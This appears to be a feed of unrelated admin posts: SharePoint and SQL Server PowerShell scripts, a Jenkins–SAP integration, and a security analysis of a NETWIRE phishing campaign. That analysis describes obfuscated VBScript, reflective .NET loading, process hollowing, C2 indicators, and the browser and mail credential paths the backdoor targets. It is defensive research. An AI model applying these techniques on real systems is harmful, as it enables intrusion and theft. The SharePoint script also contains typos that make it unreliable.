Write-Host " " if ($filePath -eq $null -Or $appList -eq $null -Or $siteUrl -eq $null -Or $username -eq $null -Or $password -eq $null) { Write-Host "Missing value. Script will end." -ForegroundColor Red EndProcess } Write-Host "***** START *****" -ForegroundColor Green Write-Host " " } #****************************************# #****************************************# #******************************# #***** UPLOAD APPLICATION *****# #******************************# function UploadApplication() { $ctx $site Try { Write-Host "...application will be uploaded" if ($forceAuth) { $ctx = WithAuth $list = GetList $ctx $null $upload = GenerateUpload UploadFile $ctx $null $list $upload Write-Host "Application uploaded!" -ForegroundColor Green return } $site = WithoutAuth $list = GetList $null $site $upload = GenerateUpload UploadFile $null $site $list $upload Write-Host "Application uploaded!" -ForegroundColor Green return } Catch { Write-Host $_.Exception.Message -ForegroundColor Yellow Write-Host "An error occurred. Script will end." -ForegroundColor Red EndProcess $ctx $site } } #****************************************# #****************************************# #************************# #***** WITHOUT AUTH *****# #************************# function WithAuth() { Try { Write-Host "...connecting to server" $secpw = ConvertTo-SecureString $password -AsPlainText -Force $ctx = New-Object Microsoft.SharePoint.Client.ClientContext($siteUrl) $ctx.AuthenticationMode = [Microsoft.SharePoint.Client.ClientAuthenticationMode]::Default $credentials = New-Object System.Net.NetworkCredential($username, $secpw) $ctx.Credentials = $credentials.$credentials if ($forceWindowsAuth) { MixedAuthRequestMethod $ctx; } if (!$ctx.ServerObjectIsNull.Value) { return $ctx; } else { Write-Host "Server object is null. Script will end." -ForegroundColor Red EndProcess } } Catch { Write-Host $_.Exception.Message -ForegroundColor Yellow Write-Host "An error occurred. Script will end." -ForegroundColor Red EndProcess } } #****************************************# #****************************************# #************************# #***** WITHOUT AUTH *****# #************************# function WithoutAuth() { Write-Host "...getting site" return Get-SPWeb $siteUrl } #****************************************# #****************************************# #********************# #***** GET LIST *****# #********************# function GetList($ctx, $site) { Write-Host "...getting list" if ($forceAuth) { $list = $ctx.Web.Lists.GetByTitle($appList) $ctx.Load($list) $ctx.ExecuteQuery() return $list } return $site.Lists[$appList] } #****************************************# #****************************************# #***************************# #***** GENERATE UPLOAD *****# #***************************# function GenerateUpload() { Write-Host "...generating upload" $file = Get-ChildItem $filePath; if ($forceAuth) { $fileName = $filePath.Substring($filePath.LastIndexOf("\") + 1) $fileStream = New-Object IO.FileStream($file, [System.IO.FileMode]::Open) $fileCreationInfo = New-Object Microsoft.SharePoint.Client.FileCreationInformation $fileCreationInfo.Overwrite = $true $fileCreationInfo.ContentStream = $fileStream $fileCreationInfo.URL = $fileName return $fileCreationInfo } return Get-ChildItem $filePath; } #****************************************# #****************************************# #***********************# #***** UPLOAD FILE *****# #***********************# function UploadFile($ctx, $site, $list, $upload) { Write-Host "...uploading file" $fileName = $filePath.Substring($filePath.LastIndexOf("\") + 1) if ($forceAuth) { $file = $list.RootFolder.Files.Add($upload) $ctx.ExecuteQuery() $ctx.Dispose() return } $file = $list.RootFolder.Files.Add($fileName, $upload.OpenRead(), $true) $site.Dispose() return } #****************************************# #****************************************# #***********************# #***** END PROCESS *****# #***********************# function EndProcess($ctx, $site) { if ($ctx) { $ctx.Dispose() } if ($site) { $site.Dipose() } Write-Host " " Write-Host "***** END *****" -ForegroundColor Green Write-Host " " exit } #****************************************# #****************************************# #****************# #***** MAIN *****# #****************# function Main() { StartProcess UploadApplication EndProcess } #****************************************# #****************************************# #******************# #***** SCRIPT *****# #******************# Main
PowerShell script
As we can see, there is no real magic trick in this script. Used correctly, it will let us upload our ".app" file directly from our server or remotely. So, we can imagine using it in an automated build/release process.
Conclusion
Through this really short article, we saw how we can create a PowerShell script to automate the SharePoint Add-Ins uploading process.
One last word
If you like this article, you can consider supporting and helping me on Patreon! It would be awesome! Otherwise, you can find my other posts on Medium and Tumblr. You will also know more about myself on my personal website. Until next time, happy headache!
0 notes
Text
Powershell SharePoint output Sites in a web app with Quota, current size and percentage used
[System.Reflection.Assembly]::LoadWithPartialName(“Microsoft.SharePoint”)
#Configure the location for the output file
$Output=“E:\Temp\SizePerSiteCollection.csv”;
“Site URL”+“,”+“Root Site Last Modified”+“,”+“Quota Limit (MB)”+“,”+“Total Storage Used (MB)”+“,”+“Site Quota Percentage Used” | Out-File -Encoding Default -FilePath $Output;
#Specify the root site collection within the Web app
$Siteurl=“https://webapp.contoso.com”;
$Rootweb=New-Object Microsoft.Sharepoint.Spsite($Siteurl);
$Webapp=$Rootweb.Webapplication;
#Loops through each site collection within the Web app, if the owner has an e-mail address this is written to the output file
Foreach ($Site in $Webapp.Sites)
{if ($Site.Quota.Storagemaximumlevel -gt 0) {[int]$MaxStorage=$Site.Quota.StorageMaximumLevel /1MB} else {$MaxStorage=“0”};
if ($Site.Usage.Storage -gt 0) {[int]$StorageUsed=$Site.Usage.Storage /1MB};
if ($Storageused-gt 0 -and $Maxstorage-gt 0){[int]$SiteQuotaUsed=$Storageused/$Maxstorage* 100} else {$SiteQuotaUsed=“0”};
$Web=$Site.Rootweb; $Site.Url + “,” + $Web.LastItemModifiedDate.ToShortDateString() + “,” +$MaxStorage+“,”+$StorageUsed + “,” + $SiteQuotaUsed | Out-File -Encoding Default -Append -FilePath $Output;$Site.Dispose()};
0 notes
Link
Database status overview
Every database in a SQL Server environment has two basic states: full availability (online state) or full unavailability (offline state).
SQL Server incorporates and utilizes seven possible database states, which are present in the grid below, ordered by availability (from fully available to fully unavailable), and with a short explanation for each state:
Database state Description Availability Online Database is functioning normally, and it is available for use. Available Restoring Database is in process of restoration, which means that user initiated the database restoring. Unavailable (without errors, user-induced) Recovering Database is in process of recovering. If succeed, it will change state to online. If process fails, it will change state to suspect. Unavailable (without errors) Recovery pending Recovery process failed in between, but database is not damaged. Further user action is required in order to solve the issue (see in the next paragraph). Unavailable (error occurred) Suspect In this state, there is possibility that database is or was damaged during the recover process. Further user action is required in order to solve the issue. Unavailable (error occurred) Emergency This database state change is user-induced, in order to safely perform maintenance, restore or recovering process on particular database. One note: sysadmin rights are required to manage this database state. Unavailable (without errors, user-induced) Offline Database is not functioning, and is unavailable for use. This state is also user-induced, and it requires further action, in order to change a database state. Unavailable (without errors, user-induced)
Quick reference when transition between database states is interrupted
There are several occasions when a smooth transition between database states could fail. Transitions from restoring, recovering or recovery pending database states to online state can be interrupted by events that stop previously active processes of database back up, restoring or recovery. These events could be disk failures, network connection issues, corrupted database files and other.
In order to solve these database states, perform actions shown below with caution, and with note that causes why interruptions happen can be various (already mentioned issues during the process of database restoration/recover etc.):
If the database is in a permanent restoring state: run this script, to force the recovering process and set database state to online:
RESTORE DATABASE < database_name > WITH RECOVERY
If the database is in a permanent recovering state:
stop SQL Server service;
move the log file for that database (usually in c:\Program Files\Microsoft SQL Server\MSSQL12.MSSQLSERVER\MSSQL\DATA\<database_name>_log.ldf) to another place;
take problematic database offline;
move back the log file to its original folder and take database online.
If the database is in a permanent recovery pending state: take database offline, then online:
ALTER DATABASE < database_name > SET OFFLINE GO ALTER DATABASE < database_name > SET ONLINE GO
If needed, run this script if the database is in a suspect state:
EXEC sp_resetstatus < database_name > GO ALTER DATABASE < database_name > SET EMERGENCY GO DBCC CHECKDB (< database_name >) GO ALTER DATABASE < database_name > SET SINGLE_USER WITH ROLLBACK IMMEDIATE GO DBCC CHECKDB ( < database_name >, REPAIR_ALLOW_DATA_LOSS ) GO ALTER DATABASE < database_name > SET MULTI_USER GO
Determine a database(s) status changes
Database status changes can be determined programmatically with PowerShell, by parsing events related to offline and online database(s) states from Application log within Event Viewer:
#The first part of the script is fetching events related to OFFLINE status; Get-WinEvent -FilterHashtable @{logname=’application’;id=5084;} | ?{$_.message -match "Setting database option OFFLINE"} -ErrorAction SilentlyContinue | Out-File d:\DatabaseStatusChange.txt -Append -Force ## #The second part of the script is fetching events related to ONLINE status; Get-WinEvent -FilterHashtable @{logname=’application’;id=5084;} | ?{$_.message -match "Setting database option ONLINE"} -ErrorAction SilentlyContinue | Out-File d:\DatabaseStatusChange.txt -Append -Force #After data fetching, all events will be parsed into one text file, and every next attempt of executing this script will be appended in the same text file;
The result should appear like this:
Within this filtered log file, moments when particular database went offline or online can be easily compared by timestamp (in TimeCreated column).
To constantly monitor database status change, include the script from above within SQL Server Agent job (refer to this article in order to create mentioned job), if needed.
Monitoring database status change with ApexSQL Monitor
As SQL Server performance monitoring tool, ApexSQL Monitor is continuously auditing status of all databases and their changes present on a monitored SQL server instance, with corresponding metric and alerts.
Information about database status change from Dashboard
On the left pane, when All instances is selected, the information on all databases status will appear in the Dashboard’s grid:
In this case, shown above, all databases are in function.
If some of the databases on the selected instance changed the status in some moment, the Databases counter on the top will show the corresponding number of alert(s), and alert icon will appear in the grid, like shown below:
Select the particular instance in the left pane, scroll down within Overview tab, and check all databases, for their status, database size, log size and related alerts:
In the picture above, there is an alert (or alerts) related to the Test database, which means that Test database’s status has changed.
Also, information about status and related alerts about databases are present in Database performance tab, along with information like recovery model, compatibility level etc.:
Status changed special performance counter
Placed under Database metrics, “Status changed” is the special performance counter, which actually tracks these events:
Status changed counter can be set to particular databases by clicking icon close to the metric name, and Database metric dialog will appear:
Resolving alerts related to Status changed counter
To examine and resolve alerts related to the database status change, go to the Alerts view:
In the General view, present on the picture above, it can be easily seen on which instance particular database (Test) changed its status. Also, the previously mentioned seven database statuses are present on the graph to show the transition between the states.
The selected alert represents the moment when Test database went offline, and the next shows when the same database changed status to online, with exact dates and times.
Automating alerts for database status changes
During monitoring of database status changes, to be effectively notified when a database changes status, set the email profile and/or use the custom command alert action, to make sure that particular database is always functioning.
Change the status of the particular database from offline to online (PowerShell)
In order to set this alert action, download Change_Database_Status.ps1 PowerShell script from this location, and place it on a desired location.
This script collects information on particular database’s status, and if the status is offline, the script will set it online. If it is already online (aka normal), the script will terminate.
[System.Reflection.Assembly]::LoadWithPartialName('Microsoft.SqlServer.SMO') | out-null $s = New-Object ('Microsoft.SqlServer.Management.Smo.Server') <server_name> $db = $s.Databases.item('<database_name>') $db.status if ($db.status -eq 'OFFLINE, AUTOCLOSED'){$db.SetOnline()} else {Break}
Next, customize the downloaded script, particularly <server_name> and <database_name> strings with valid and desired ones, bolded above.
After downloading and customizing the script file, set the custom command alert action within the Status Changed counter, and include this script:
powershell.exe "d:\change_database_status.ps1"
Every time the monitored database status is changed, the alert action will call the Change_Database_Status file and execute the script. Also, within alert action profile, multiple custom command alert actions can be included, just set different servers and databases in mentioned PowerShell script.
Downloads
Please download the script(s) associated with this article on our GitHub repository.
Please contact us for any problems or questions with the scripts.
The post How to monitor database status changes in SQL Server appeared first on Solution center.
0 notes
Text
Conectar a MySQL desde PowerShell

#Conectar con MySQL #Cargar el espacio de nombres MySql.Data que proporciona acceso a clases que representan la arquitectura ADO.NET [void][System.Reflection.Assembly]::LoadWithPartialName("MySql.Data") #Crear un objeto MySql.Data.MySqlClient.MySqlConnection que representa una conexión abierta a una base de datos del servidor MySQL #Indicar en el constructor los paramétros necesarios para…
View On WordPress
#.NET#Connection#data#LoadWithPartialName#MySQL#pwd#Reflection.Assembly#Server#SQL#System.Reflection.Assembly
0 notes
Text
Integrate Jenkins Automation Server in an eCATT Test Process
At the moment moves the focus in our development more to native apps of mobile devices. In this context it is my goal to integrate the test envinronment of this app development in our eCATT scripts. The colleguaes of app develpment uses Jenkins, a fantastic automation server which supports developers in continuous integration (CI). The developers don’t do their builds with Jenkins only, the do also developer tests. And from this perspective we expect a synergy effect between the development tests outside SAP and test automation inside SAP. In this scenario we use PowerShell as the bridge between Jenkins and the SAP backend. I described the way here, and an extension here. Here my steps to integrate Jenkins inside eCATT script at SAP backend: At first I installed Jenkins. An easy task, I used the web archive (war) and installed the plugins. In the next step I installed an additional plugin to execute PowerShell scripts in Jenkins build processes. Now I developed a tiny example remote enabled function module (RFM) at the SAP backend to receive a status and to store it in a table. FUNCTION YRFCTEST. *"---------------------------------------------------------------------- *"*"Lokale Schnittstelle: *" IMPORTING *" VALUE(IV_RESULT) TYPE BOOLEAN *"---------------------------------------------------------------------- DATA: ls_rfcresult TYPE YRFCRESULT . LS_RFCRESULT-TIMESTAMP = SY-DATUM && SY-UZEIT. LS_RFCRESULT-BUILD_RESULT = IV_RESULT. INSERT YRFCRESULT FROM ls_rfcresult. ENDFUNCTION. In the next step I developed a PowerShell script to set the status. This script uses dotNET connector (NCo) to connect the SAP system – you can find more information here. #-Begin----------------------------------------------------------------- #-Sub Load-NCo-------------------------------------------------------- Function Load-NCo { [String]$ScriptDir = "C:\NCo" If ([Environment]::Is64BitProcess) { [String]$Path = $ScriptDir + "\x64\" } Else { [String]$Path = $ScriptDir + "\x86\" } [String]$File = $Path + "sapnco.dll"; Add-Type -Path $File $File = $Path + "sapnco_utils.dll"; Add-Type -Path $File } #-Function Get-Destination-------------------------------------------- Function Get-Destination { #-Verbindungsparamter----------------------------------------------- $cfgParams = ` New-Object SAP.Middleware.Connector.RfcConfigParameters $cfgParams.Add($cfgParams::Name, "TEST") $cfgParams.Add($cfgParams::AppServerHost, "localhost") $cfgParams.Add($cfgParams::SystemNumber, "00") $cfgParams.Add($cfgParams::Client, "000") $cfgParams.Add($cfgParams::User, "BCUSER") $cfgParams.Add($cfgParams::Password, "minisap") Return [SAP.Middleware.Connector.RfcDestinationManager]::GetDestination($cfgParams) } #-Sub Invoke-SAPFunctionModule---------------------------------------- Function Invoke-SAPFunctionModule { $destination = Get-Destination #-Metadaten--------------------------------------------------------- $rfcFunction = ` $destination.Repository.CreateFunction("YRFCTEST") #-Importparameter setzen-------------------------------------------- $rfcFunction.SetValue("IV_RESULT", "X") #-Funktionsbaustein aufrufen---------------------------------------- $rfcFunction.Invoke($destination) } #-Sub Main------------------------------------------------------------ Function Main () { Load-NCo Invoke-SAPFunctionModule } #-Main---------------------------------------------------------------- Main #-Error routine------------------------------------------------------- Trap { [System.Reflection.Assembly]::LoadWithPartialName("System.Windows.Forms") > $Null [Void] [System.Windows.Forms.MessageBox]::Show( ` $_.Exception.GetType().FullName + ` [System.Environment]::NewLine + ` "Error at line " + $_.InvocationInfo.ScriptLineNumber + ` " in " + $_.InvocationInfo.ScriptName + ` [System.Environment]::NewLine + [System.Environment]::NewLine + ` $_.Exception.Message, "An Error Occurred", 0) Exit } #-End------------------------------------------------------------------- I integrated this script into my build process in Jenkins. And after I start the build process in Jenkins, I got my entry in the table in the SAP system. So far so well, on this way it is possible to send the result of a build process from Jenkins to an SAP system. Last but not least a PowerShell script to execute the build process via Jenkins remote API. #-Begin----------------------------------------------------------------- #-Sub Main-------------------------------------------------------------- Function Main() { $URI = "http://localhost:8090"; $User = "BCUSER"; $Password = "minisap"; $Headers = New-Object "System.Collections.Generic.Dictionary[[String],[String]]"; $Bytes = [System.Text.Encoding]::UTF8.GetBytes("$($User):$Password"); $Base64 = [System.Convert]::ToBase64String($Bytes); $Headers.Add("Authorization","Basic $Base64"); [xml]$Crumbs = Invoke-WebRequest "$URI/crumbIssuer/api/xml" ` -Method Get -Headers $Headers; $Headers.Add($Crumbs.defaultCrumbIssuer.crumbRequestField, ` $Crumbs.defaultCrumbIssuer.crumb); $Headers.Add("Accept", "application/xml"); $Result = Invoke-WebRequest -Uri "$URI/job/Test/build" ` -Method Post -Headers $Headers; } #-Main------------------------------------------------------------------ Main #-Error Routine--------------------------------------------------------- Trap { [System.Reflection.Assembly]::LoadWithPartialName("System.Windows.Forms") > $Null [Void] [System.Windows.Forms.MessageBox]::Show( ` $_.Exception.GetType().FullName + ` [System.Environment]::NewLine + ` "Error at line " + $_.InvocationInfo.ScriptLineNumber + ` " in " + $_.InvocationInfo.ScriptName + ` [System.Environment]::NewLine + [System.Environment]::NewLine + ` $_.Exception.Message, "An Error Occurred", 0) Exit } #-End------------------------------------------------------------------- And to close the circle you can call this PowerShell script from your eCATT script. It is possible to execute Jenkins build processes from eCATT. Also you can get a result from the asynchronous build process for further operations of the eCATT test script. It will be seen if this approach will work in practice. However, the prospect of this kind of integration itself is great. Enjoy it. Cheers Stefan http://bit.ly/2Da2lS9 #SAP #SAPCloud #AI
0 notes
Text
Integrate Jenkins Automation Server in an eCATT Test Process
At the moment moves the focus in our development more to native apps of mobile devices. In this context it is my goal to integrate the test envinronment of this app development in our eCATT scripts. The colleguaes of app develpment uses Jenkins, a fantastic automation server which supports developers in continuous integration (CI). The developers don’t do their builds with Jenkins only, the do also developer tests. And from this perspective we expect a synergy effect between the development tests outside SAP and test automation inside SAP. In this scenario we use PowerShell as the bridge between Jenkins and the SAP backend. I described the way here, and an extension here. Here my steps to integrate Jenkins inside eCATT script at SAP backend: At first I installed Jenkins. An easy task, I used the web archive (war) and installed the plugins. In the next step I installed an additional plugin to execute PowerShell scripts in Jenkins build processes. Now I developed a tiny example remote enabled function module (RFM) at the SAP backend to receive a status and to store it in a table. FUNCTION YRFCTEST. *"---------------------------------------------------------------------- *"*"Lokale Schnittstelle: *" IMPORTING *" VALUE(IV_RESULT) TYPE BOOLEAN *"---------------------------------------------------------------------- DATA: ls_rfcresult TYPE YRFCRESULT . LS_RFCRESULT-TIMESTAMP = SY-DATUM && SY-UZEIT. LS_RFCRESULT-BUILD_RESULT = IV_RESULT. INSERT YRFCRESULT FROM ls_rfcresult. ENDFUNCTION. In the next step I developed a PowerShell script to set the status. This script uses dotNET connector (NCo) to connect the SAP system – you can find more information here. #-Begin----------------------------------------------------------------- #-Sub Load-NCo-------------------------------------------------------- Function Load-NCo { [String]$ScriptDir = "C:\NCo" If ([Environment]::Is64BitProcess) { [String]$Path = $ScriptDir + "\x64\" } Else { [String]$Path = $ScriptDir + "\x86\" } [String]$File = $Path + "sapnco.dll"; Add-Type -Path $File $File = $Path + "sapnco_utils.dll"; Add-Type -Path $File } #-Function Get-Destination-------------------------------------------- Function Get-Destination { #-Verbindungsparamter----------------------------------------------- $cfgParams = ` New-Object SAP.Middleware.Connector.RfcConfigParameters $cfgParams.Add($cfgParams::Name, "TEST") $cfgParams.Add($cfgParams::AppServerHost, "localhost") $cfgParams.Add($cfgParams::SystemNumber, "00") $cfgParams.Add($cfgParams::Client, "000") $cfgParams.Add($cfgParams::User, "BCUSER") $cfgParams.Add($cfgParams::Password, "minisap") Return [SAP.Middleware.Connector.RfcDestinationManager]::GetDestination($cfgParams) } #-Sub Invoke-SAPFunctionModule---------------------------------------- Function Invoke-SAPFunctionModule { $destination = Get-Destination #-Metadaten--------------------------------------------------------- $rfcFunction = ` $destination.Repository.CreateFunction("YRFCTEST") #-Importparameter setzen-------------------------------------------- $rfcFunction.SetValue("IV_RESULT", "X") #-Funktionsbaustein aufrufen---------------------------------------- $rfcFunction.Invoke($destination) } #-Sub Main------------------------------------------------------------ Function Main () { Load-NCo Invoke-SAPFunctionModule } #-Main---------------------------------------------------------------- Main #-Error routine------------------------------------------------------- Trap { [System.Reflection.Assembly]::LoadWithPartialName("System.Windows.Forms") > $Null [Void] [System.Windows.Forms.MessageBox]::Show( ` $_.Exception.GetType().FullName + ` [System.Environment]::NewLine + ` "Error at line " + $_.InvocationInfo.ScriptLineNumber + ` " in " + $_.InvocationInfo.ScriptName + ` [System.Environment]::NewLine + [System.Environment]::NewLine + ` $_.Exception.Message, "An Error Occurred", 0) Exit } #-End------------------------------------------------------------------- I integrated this script into my build process in Jenkins. And after I start the build process in Jenkins, I got my entry in the table in the SAP system. So far so well, on this way it is possible to send the result of a build process from Jenkins to an SAP system. Last but not least a PowerShell script to execute the build process via Jenkins remote API. #-Begin----------------------------------------------------------------- #-Sub Main-------------------------------------------------------------- Function Main() { $URI = "http://localhost:8090"; $User = "BCUSER"; $Password = "minisap"; $Headers = New-Object "System.Collections.Generic.Dictionary[[String],[String]]"; $Bytes = [System.Text.Encoding]::UTF8.GetBytes("$($User):$Password"); $Base64 = [System.Convert]::ToBase64String($Bytes); $Headers.Add("Authorization","Basic $Base64"); [xml]$Crumbs = Invoke-WebRequest "$URI/crumbIssuer/api/xml" ` -Method Get -Headers $Headers; $Headers.Add($Crumbs.defaultCrumbIssuer.crumbRequestField, ` $Crumbs.defaultCrumbIssuer.crumb); $Headers.Add("Accept", "application/xml"); $Result = Invoke-WebRequest -Uri "$URI/job/Test/build" ` -Method Post -Headers $Headers; } #-Main------------------------------------------------------------------ Main #-Error Routine--------------------------------------------------------- Trap { [System.Reflection.Assembly]::LoadWithPartialName("System.Windows.Forms") > $Null [Void] [System.Windows.Forms.MessageBox]::Show( ` $_.Exception.GetType().FullName + ` [System.Environment]::NewLine + ` "Error at line " + $_.InvocationInfo.ScriptLineNumber + ` " in " + $_.InvocationInfo.ScriptName + ` [System.Environment]::NewLine + [System.Environment]::NewLine + ` $_.Exception.Message, "An Error Occurred", 0) Exit } #-End------------------------------------------------------------------- And to close the circle you can call this PowerShell script from your eCATT script. It is possible to execute Jenkins build processes from eCATT. Also you can get a result from the asynchronous build process for further operations of the eCATT test script. It will be seen if this approach will work in practice. However, the prospect of this kind of integration itself is great. Enjoy it. Cheers Stefan http://bit.ly/2EdmgPn #SAP #SAPCloud #AI
0 notes
Text
Original Post from FireEye
Author: Sumith Maniath
Introduction
Malware authors attempt to evade detection by executing their
payload without having to write the executable file on the disk. One
of the most commonly seen techniques of this “fileless”
execution is code injection. Rather than executing the malware
directly, attackers inject the malware code into the memory of another
process that is already running.
Due to its presence on all Windows 7 and later machines and the
sheer number of supported features, PowerShell has been a favorite
tool of attackers for some time. FireEye has published multiple
reports where PowerShell
was used during initial malware delivery or during
post-exploitation activities. Attackers have abused PowerShell to
easily interact with other Windows components to perform their
activities with stealth and speed.
This blog post explores a recent phishing campaign observed in
February 2019, where an attacker targeted multiple customers and
successfully executed their payload without having to write the
executable dropper or the payload to the disk. The campaign
involved the use of VBScript, PowerShell and the .NET framework to
perform a code injection attack using a process hollowing technique.
The attacker abused the functionality of loading .NET assembly
directly into memory of PowerShell to execute malicious code without
creating any PE files on the disk.
Activity Summary
The user is prompted to open a document stored on Google Drive. The
name of the file, shown in Figure 1, suggests that the actor was
targeting members of the airline industry that use a particular
aircraft model. We have observed an increasing number of attackers
relying on cloud-based file storage services that bypass firewall
restrictions to host their payload.
Figure 1: Malicious script hosted on
Google Drive
As seen in Figure 2, attempting to open the script raises an alert
from Internet Explorer saying that the publisher could not be
verified. In our experience, many users will choose to ignore the
warning and open the document.
Figure 2: Alert raised by Internet Explorer
Upon execution, after multiple levels of obfuscation, a PowerShell
script is executed that loads a .NET assembly from a remote URL,
functions of which are then used to inject the final payload (NETWIRE
Trojan) into a benign Microsoft executable using process hollowing.
This can potentially bypass application whitelisting since all
processes spawned during the attack are legitimate Microsoft executables.
Technical Details
The initial document contains VBScript code. When the user opens it,
Wscript is spawned by iexplore to execute this file. The script uses
multiple layers of obfuscation to bypass static scanners, and
ultimately runs a PowerShell script for executing the binary payload.
Obfuscation techniques used during different levels of script
execution are shown in Figure 3 and Figure 4.
Figure 3: Type 1 obfuscation technique,
which uses log functions to resolve a wide character
Figure 4: Type 2 obfuscation technique,
which uses split and replace operations
This script then downloads and executes another encoded .vbs script
from a paste.ee URL, as seen in Figure 5. Paste.ee is a less regulated
alternative to Pastebin and we have seen multiple attacks using this
service to host the payload. Since the website uses TLS, most firewall
solutions cannot detect the malicious content being downloaded over
the network.
Figure 5: Downloading the second-stage
script and creating a scheduled task
The script achieves persistence by copying itself to Appdata/Roaming
and using schtasks.exe to create a scheduled task that runs the
VBScript every 15 minutes.
After further de-obfuscation of the downloaded second-stage
VBScript, we obtain the PowerShell script that is executed through a
shell object, as shown in Figure 6.
Figure 6: De-obfuscated PowerShell script
The PowerShell script downloads two Base64-encoded payloads from
paste.ee that contain binary executable files. The strings are stored
as PowerShell script variables and no files are created on disk.
Microsoft has provided multiple ways of interacting with the .NET
framework in PowerShell to enhance it through custom-developed
features. These .NET integrations with PowerShell are particularly
attractive to attackers due to the limited visibility that traditional
security monitoring tools have around the runtime behaviors of .NET
processes. For this reason, exploit frameworks such as CobaltStrike
and Metasploit have options to generate their implants in .NET
assembly code.
Here, the attackers have used the Load method from the
System.Reflection.Assembly .NET Framework class. After the
assembly is loaded as an instance of
System.Reflection.Assembly, the members can be accessed through
that object similarly to C#, as shown in Figure 7.
Figure 7: Formatted PowerShell code
The code identifies the installed version of .NET and uses it later
to dynamically resolve the path to the .NET installation folder. The
decoded dropper assembly is passed as an argument to the Load
method. The resulting class instance is stored as a variable.
The objects of the dropper are accessed through this variable and
method R is invoked. Method R of the .NET dropper is
responsible for executing the final payload.
The following are the parameters for method R:
Path to InstallUtil.exe
(or other .NET framework tools)
Decoded NETWIRE trojan
When we observed the list of processes spawned during the attack
(Figure 8), we did not see the payload spawned as a separate process.
Figure 8: Processes spawned during attack
We observed that the InstallUtil.exe process was being created in
suspended mode. Once it started execution, we compared its memory
artifacts to a benign execution of InstallUtil.exe and concluded that
the malicious payload is being injected into the memory of the newly
spawned InstallUtil.exe process. We also observed that no arguments
are passed to InstallUtil, which would cause an error under normal
execution since InstallUtil always expects at least one argument.
From a detection evasion perspective, the attacker has chosen an
interesting approach. Even if the PowerShell process creation is
detected, InstallUtil.exe is executed from its original path.
Furthermore, InstallUtil.exe is a benign file often used by internal
automations. To an unsuspecting system administrator, this might not
seem malicious.
When we disassembled the .NET code and removed the obfuscation to
understand how code injection was performed, we were able to identify
Windows win32 API calls associated with process hollowing (Figure 9).
Figure 9: Windows APIs used in .NET
dropper for process hollowing
After reversing and modifying the code of the C# dropper to invoke
R from main, we were able to confirm that when the method
R is invoked, InstallUtil.exe is spawned in suspended mode. The
memory blocks of the suspended process are unmapped and rewritten with
the sections of the payload program passed as an argument to method
R. The thread is allowed to continue after changes have been
made to the entry point. When the process hollowing is complete, the
parent PowerShell process is terminated.
High-Level Analysis of the Payload
The final payload was identified by FireEye Intelligence as a
NETWIRE backdoor. The backdoor receives commands from a command and
control (C2) server, performs reconnaissance that includes the
collection of user data, and returns the information to the C2 server.
Capabilities of the NETWIRE backdoor include key logging, reverse
shell, and password theft. The backdoor uses a custom encryption
algorithm to encrypt data and then writes it to a file created in the
./LOGS directory.
The malware also contains a custom obfuscation algorithm to hide
registry keys, APIs, DLL names, and other strings from static
analysis. Figure 10 provides the decompiled version of the custom
decoding algorithm used on these strings.
Figure 10: Decompiled string decoding algorithm
From reversing and analyzing the behavior of the malware, we were
able to identify the following capabilities:
Record mouse and keyboard
events
Capture session logon details
Capture system
details
Take screenshots
Monitor CPU usage
Create fake HTTP proxy
From the list of decoded strings, we were able to identify other
features of this sample:
“POP3”
“IMAP”
“SMTP”
“HTTP”
“Software\Microsoft\Windows
NT\CurrentVersion\Windows Messaging
Subsystem\Profiles\Outlook\”
“Software\Microsoft\Office\15.0\Outlook\Profiles\Outlook\”
“Software\Microsoft\Office\16.0\Outlook\Profiles\Outlook\”
Stealing data from an email
client
“GoogleChromeUser DataDefaultLogin Data”
“ChromiumUser DataDefaultLogin Data”
“ComodoDragonUser DataDefaultLogin Data”
“YandexYandexBrowserUser DataDefaultLogin
Data”
“Opera SoftwareOpera StableLogin Data”
“SoftwareMicrosoftInternet
ExplorerIntelliFormsStorage2”
“vaultcli.dll:
VaultOpenVault,VaultCloseVault,VaultEnumerateItem,VaultGetItem,VaultFree”
“select * from moz_login”
Stealing login details from browsers
A complete report on the NETWIRE backdoor family is available to
customers who subscribe to the FireEye Intelligence portal.
Indicators of Compromise
Host-based indicators:
dac4ed7c1c56de7d74eb238c566637aa
Initial attack vector .vbs file
Network-based indicators:
178.239.21.]62:1919
kingshakes[.]linkpc[.]net
105.112.35[.]72:3575
homi[.]myddns[.]rocks
C2 domains of NETWIRE Trojan
FireEye Detection
FireEye detection names for the indicators in the attack:
Endpoint security
Exploit Guard:
Blocks execution of wscript
IOC: POWERSHELL
DOWNLOADER D (METHODOLOGY)
AV:
Trojan.Agent.DRAI
Network Security
Backdoor.Androm
Email Security
Malicious.URL
Malware.Binary.vbs
Conclusion
Malware authors continue to use different “fileless”
process execution techniques to reduce the number of indicators on an
endpoint. The lack of visibility into .NET process execution combined
with the flexibility of PowerShell makes this technique all the more effective.
FireEye Endpoint Security and the FireEye Network Security detect
and block this attack at several stages of the attack chain.
Acknowledgement
We would like to thank Frederick House, Arvind Gowda, Nart
Villeneuve and Nick Carr for their valuable feedback.
#gallery-0-5 { margin: auto; } #gallery-0-5 .gallery-item { float: left; margin-top: 10px; text-align: center; width: 33%; } #gallery-0-5 img { border: 2px solid #cfcfcf; } #gallery-0-5 .gallery-caption { margin-left: 0; } /* see gallery_shortcode() in wp-includes/media.php */
Go to Source
Author: Sumith Maniath Dissecting a NETWIRE Phishing Campaign’s Usage of Process Hollowing Original Post from FireEye Author: Sumith Maniath Introduction Malware authors attempt to evade detection by executing their…
0 notes